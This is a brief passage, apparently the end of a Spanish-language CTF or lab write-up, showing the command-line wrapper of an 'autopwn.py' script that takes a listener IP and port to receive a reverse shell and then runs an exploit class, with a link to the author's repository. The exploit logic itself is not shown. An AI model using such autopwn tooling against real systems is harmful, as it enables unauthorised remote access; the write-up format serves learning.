epilog="""Example:
autopwn.py -i 10.10.10.10 -p 4444
""")
parser.add_argument('-i', '--ip', required=True, help="Specified IP to receive the shell")
parser.add_argument('-p', '--port', required=True, help="Specified PORT to receive the shell")
args = parser.parse_args()
print(ascii_title)
exploit = Exploit(args)
exploit.run()

Puedes encontrar el script y sus requerimientos en mi repositorio https://github.com/E1P0TR0